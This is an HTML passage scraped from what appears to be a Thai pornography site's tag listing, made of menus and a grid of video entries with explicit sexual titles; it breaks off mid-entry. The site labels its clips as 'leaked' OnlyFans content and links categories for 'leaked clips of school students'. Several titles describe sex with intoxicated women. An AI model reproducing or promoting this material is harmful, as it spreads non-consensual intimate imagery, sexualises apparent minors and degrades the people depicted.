menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">ท่าหมา porn videos</h1> 			    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9800" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9800/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/12/10-2-400x239.png"> 						<div class="video-preview"></div> 							<span class="duration">18:31</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9800/" title="Onlyfans nonthabiri01 น้องชะเอมเรื่องเย็ดไว้ใจน้อง นัดชายเดี่ยวมาเย็ดก็จัดท่าเด็ดๆให้เย็ดทั้งนั้น ท่าหมาก็ว่าเย็ดมัน พอน้องขย่มเท่านั้นมันกว่าเดิม"> 			<span class="title">Onlyfans nonthabiri01 น้องชะเอมเรื่องเย็ดไว้ใจน้อง นัดชายเดี่ยวมาเย็ดก็จัดท่าเด็ดๆให้เย็ดทั้งนั้น ท่าหมาก็ว่าเย็ดมัน พอน้องขย่มเท่านั้นมันกว่าเดิม</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1108 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5505" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5505/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12384-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5505/" title="คลิปหลุด OnlyFans geenxsn โดนแฟนหนุ่มเอาควยยัดหี แล้วจับกระแทกหีรัวๆไม่มียั้ง แล้วเปลี่ยนท่าเย็ดเป็นท่าหมาจนเสร็จ"> 			<span class="title">คลิปหลุด OnlyFans geenxsn โดนแฟนหนุ่มเอาควยยัดหี แล้วจับกระแทกหีรัวๆไม่มียั้ง แล้วเปลี่ยนท่าเย็ดเป็นท่าหมาจนเสร็จ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5990 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5498" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5498/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12381-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5498/" title="คลิปหลุด Onlyfans Mintra4444 น้องมินตราหุ่นอวบๆแน่นๆ นัดเพื่อนแฟนมาสวิงกิ้ง ทั้งควยแฟนทั้งเพื่อนแฟนรุมเย็ดกระแทกหี"> 			<span class="title">คลิปหลุด Onlyfans Mintra4444 น้องมินตราหุ่นอวบๆแน่นๆ นัดเพื่อนแฟนมาสวิงกิ้ง ทั้งควยแฟนทั้งเพื่อนแฟนรุมเย็ดกระแทกหี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3970 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5501" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5501/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12376-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5501/" title="คลิปหลุดโอลี่แฟน Natchalabibi2929 โดนผัวจับเย็ดบนรถ จับคลึงนมจนเงี่ยนแล้วขึ้นขย่มควย โดนจับกระแทกหีรัวๆจนน้ำแตก"> 			<span class="title">คลิปหลุดโอลี่แฟน Natchalabibi2929 โดนผัวจับเย็ดบนรถ จับคลึงนมจนเงี่ยนแล้วขึ้นขย่มควย โดนจับกระแทกหีรัวๆจนน้ำแตก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">8987 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5496" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5496/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12373-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5496/" title="คลิปหลุด OnlyFans Mintra4444 น้องมินตราเย็ดกับแฟนหนุ่มแบบเอาท์ดอร์ เลยออกมาซอยกันกลางแจ้ง โดนกระแทกหีรัวๆ"> 			<span class="title">คลิปหลุด OnlyFans Mintra4444 น้องมินตราเย็ดกับแฟนหนุ่มแบบเอาท์ดอร์ เลยออกมาซอยกันกลางแจ้ง โดนกระแทกหีรัวๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6646 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5493" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5493/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12370-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5493/" title="คลิปหลุดโอลี่แฟน Miamia_xxx โดนแฟนหนุ่มจับเย็ดหีคาที่นอน ชักควยขึ้นลงจนแข็งได้ที่ แล้วขึ้นขย่มควยเด้งเอวรัวๆ"> 			<span class="title">คลิปหลุดโอลี่แฟน Miamia_xxx โดนแฟนหนุ่มจับเย็ดหีคาที่นอน ชักควยขึ้นลงจนแข็งได้ที่ แล้วขึ้นขย่มควยเด้งเอวรัวๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3654 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5495" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5495/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12366-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5495/" title="คลิปหลุดโอลี่แฟน jeenzen จกหีไปด้วยโม๊คควยให้ผัวไปด้วย โดนจับยกขาแล้วเอาควยกระแทกหี แล้วขึ้นขย่มควยคาโซฟาเอวอย่างดี"> 			<span class="title">คลิปหลุดโอลี่แฟน jeenzen จกหีไปด้วยโม๊คควยให้ผัวไปด้วย โดนจับยกขาแล้วเอาควยกระแทกหี แล้วขึ้นขย่มควยคาโซฟาเอวอย่างดี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6878 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5489" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5489/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12358-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5489/" title="คลิปหลุดโอลี่แฟน mwwithher_boyz นอนชักว่าวให้ผัวต่อด้วยเล้าโลมกันจนเงี่ยน ขึ้นขย่มควยให้โยกเอวรัวๆ แล้วเอาควยกระแทกหีไม่มียั้ง"> 			<span class="title">คลิปหลุดโอลี่แฟน mwwithher_boyz นอนชักว่าวให้ผัวต่อด้วยเล้าโลมกันจนเงี่ยน ขึ้นขย่มควยให้โยกเอวรัวๆ แล้วเอาควยกระแทกหีไม่มียั้ง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4515 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5486" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5486/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12363-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5486/" title="คลิปหลุด Onlyfans Babysswwonly น้องบี๋เมาจากไปเที่ยวมาโดนแฟนจับเย็ด แล้วเอาควยเสียบหีเย็ดถี่ๆ นอนให้ผัวกระแทกหีชุดใหญ่ไม่มียั้ง"> 			<span class="title">คลิปหลุด Onlyfans Babysswwonly น้องบี๋เมาจากไปเที่ยวมาโดนแฟนจับเย็ด แล้วเอาควยเสียบหีเย็ดถี่ๆ นอนให้ผัวกระแทกหีชุดใหญ่ไม่มียั้ง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4484 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5487" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5487/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12355-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5487/" title="คลิปหลุด OnlyFans jbswg_diary เปิดโรงแรมนัดหนุ่มๆมารุ่มเย็ด โดนซอยทั้งหีและปากพร้อมกัน เย็ดกันแบบไม่มียั้งเลย"> 			<span class="title">คลิปหลุด OnlyFans jbswg_diary เปิดโรงแรมนัดหนุ่มๆมารุ่มเย็ด โดนซอยทั้งหีและปากพร้อมกัน เย็ดกันแบบไม่มียั้งเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6002 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 89%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5477" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5477/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12347-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5477/" title="คลิปหลุดโอลี่แฟน Juju_swing เปิดโรงแรมนัดหนุ่มๆมาสวิงกิ้ง โดนผลัดกันเย็ดหีรัวๆ กระแทกกันไม่มียั้งครางอย่างดังลั่น"> 			<span class="title">คลิปหลุดโอลี่แฟน Juju_swing เปิดโรงแรมนัดหนุ่มๆมาสวิงกิ้ง โดนผลัดกันเย็ดหีรัวๆ กระแทกกันไม่มียั้งครางอย่างดังลั่น</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">10104 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5481" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5481/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12351-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5481/" title="คลิปหลุด OnlyFans venus19455 อยู่ดีๆก็เงี่ยนเลยขึ้นขย่มบนควยให้แฟนอย่างรัว ขยับเอวอย่างดีไม่มีพักเอาควยเด้งรับหีรัวๆ"> 			<span class="title">คลิปหลุด OnlyFans venus19455 อยู่ดีๆก็เงี่ยนเลยขึ้นขย่มบนควยให้แฟนอย่างรัว ขยับเอวอย่างดีไม่มีพักเอาควยเด้งรับหีรัวๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6903 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5470" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5470/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12333-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5470/" title="คลิปหลุด OnlyFans Mintra4444  มินตราเมามากไปเที่ยวผับมา กลับมาขึ้นห้องโดนจัดเย็ดคาชุดเลย โดนกระแทกหีไม่มียั้งจนแตกคาหีเลย"> 			<span class="title">คลิปหลุด OnlyFans Mintra4444  มินตราเมามากไปเที่ยวผับมา กลับมาขึ้นห้องโดนจัดเย็ดคาชุดเลย โดนกระแทกหีไม่มียั้งจนแตกคาหีเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">18025 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 89%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5467" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5467/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12339-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5467/" title="คลิปหลุดโอลี่แฟน jbswg_diary โดนจับนวดน้ำมันจนเสียวไปทั้งตัว ต่อด้วยโดนเอาควยยัดปากให้อม ก่อนโดนกระแทกหีรัวๆ"> 			<span class="title">คลิปหลุดโอลี่แฟน jbswg_diary โดนจับนวดน้ำมันจนเสียวไปทั้งตัว ต่อด้วยโดนเอาควยยัดปากให้อม ก่อนโดนกระแทกหีรัวๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4624 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 43%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5463" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5463/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12304-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5463/" title="คลิปหลุด OnlyFans Highsstn น้องฮายโดนแฟนหนุ่มเอาควยเย็ดปาก แล้วโดนจับซอยหีอย่างถี่ยิ๊ก ขึ้นขย่มควยแล้วโดนเสียบรั่วๆ"> 			<span class="title">คลิปหลุด OnlyFans Highsstn น้องฮายโดนแฟนหนุ่มเอาควยเย็ดปาก แล้วโดนจับซอยหีอย่างถี่ยิ๊ก ขึ้นขย่มควยแล้วโดนเสียบรั่วๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4380 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5461" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5461/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12313-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5461/" title="คริปหลุดโอลี่แฟน Mspuiyi เน็ตไอดอลมาเลตั้งกล้องช่วยตัวเอง น่าโดนเย็ดมากๆเอาไข่สั่นแหย่ร่องหี รูดไปรูดมาจนเสียว"> 			<span class="title">คริปหลุดโอลี่แฟน Mspuiyi เน็ตไอดอลมาเลตั้งกล้องช่วยตัวเอง น่าโดนเย็ดมากๆเอาไข่สั่นแหย่ร่องหี รูดไปรูดมาจนเสียว</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4866 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5452" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5452/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12298-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5452/" title="คลิปหลุดโอลี่แฟน iceinpan1 นัดหนุ่มมาเย็ดในโรงแรม อมควยให้จนแข็งแล้วจับซอยท่าหมา โดนจับกระแทกหีจนร้องครางลั่น"> 			<span class="title">คลิปหลุดโอลี่แฟน iceinpan1 นัดหนุ่มมาเย็ดในโรงแรม อมควยให้จนแข็งแล้วจับซอยท่าหมา โดนจับกระแทกหีจนร้องครางลั่น</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">13119 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 90%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5456" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5456/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12301-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5456/" title="คลิปหลุด OnlyFans pimnalin จับควยแฟนหนุ่มรูดขึ้นรูดลงจนแข็งได้ที แล้วโดนแฟนกระแทกหีไม่มียั้ง โดนซอยหีกระแทกดังตับๆ"> 			<span class="title">คลิปหลุด OnlyFans pimnalin จับควยแฟนหนุ่มรูดขึ้นรูดลงจนแข็งได้ที แล้วโดนแฟนกระแทกหีไม่มียั้ง โดนซอยหีกระแทกดังตับๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">7396 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5446" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5446/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12280-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5446/" title="คลิปหลุด Onlyfans shiroissad น้องชีโร่วัยรุ่นสาวสวยหุ่นดี ร่านควยโดนจัดเย็ดหีคาโซฟา โดนจับกระแทกหีไม่มียั้ง"> 			<span class="title">คลิปหลุด Onlyfans shiroissad น้องชีโร่วัยรุ่นสาวสวยหุ่นดี ร่านควยโดนจัดเย็ดหีคาโซฟา โดนจับกระแทกหีไม่มียั้ง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2179 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5439" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5439/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12287-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5439/" title="คลิปหลุดโอนลี่แฟน Bestzabzeed พี่เบสหนุ่มควยใหญ่บิ้วให้จนเงี่ยน แล้วจับเย็ดสดซอยหีอย่างรัวครางออกมาอย่างดัง"> 			<span class="title">คลิปหลุดโอนลี่แฟน Bestzabzeed พี่เบสหนุ่มควยใหญ่บิ้วให้จนเงี่ยน แล้วจับเย็ดสดซอยหีอย่างรัวครางออกมาอย่างดัง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">7523 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5435" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5435/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12264-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5435/" title="คลิปหลุดOnlyFans mamemm1 จับแฟนหนุ่มโม๊กควยสด อมควยเล้าโลมเอาให้เสียวโคตรๆ ลีลาการอมอย่างดีเห็นแล้วเสียวควยสุดๆ"> 			<span class="title">คลิปหลุดOnlyFans mamemm1 จับแฟนหนุ่มโม๊กควยสด อมควยเล้าโลมเอาให้เสียวโคตรๆ ลีลาการอมอย่างดีเห็นแล้วเสียวควยสุดๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3016 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5431" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5431/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12255-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5431/" title="คลิปหลุด OnlyFans mimie_chnt69 สาวแว่นโดนจับเย็ดคาห้องเชือด โดนซอยหีรัวๆกระแทกเสียงดับตับๆ ครางออกมาอย่างเสียว"> 			<span class="title">คลิปหลุด OnlyFans mimie_chnt69 สาวแว่นโดนจับเย็ดคาห้องเชือด โดนซอยหีรัวๆกระแทกเสียงดับตับๆ ครางออกมาอย่างเสียว</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3369 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5423" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5423/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12258-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5423/" title="คลิปหลุดโอลี่แฟน Mickeemouse โม๊กจู๋ให้แฟนจนแข็ง แล้วขึ้นขย่มบดควยรัวๆจนแตก แล้วโดนจับซอยหีต่อจนเสร็จอีกรอบ"> 			<span class="title">คลิปหลุดโอลี่แฟน Mickeemouse โม๊กจู๋ให้แฟนจนแข็ง แล้วขึ้นขย่มบดควยรัวๆจนแตก แล้วโดนจับซอยหีต่อจนเสร็จอีกรอบ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">10056 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5416" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5416/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12228-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5416/" title="คลิปหลุด Onlyfans babycatcouple นั่งกินเหล้าอยู่ดีๆก็เรียกเพื่อนมาสวิงกิ้ง 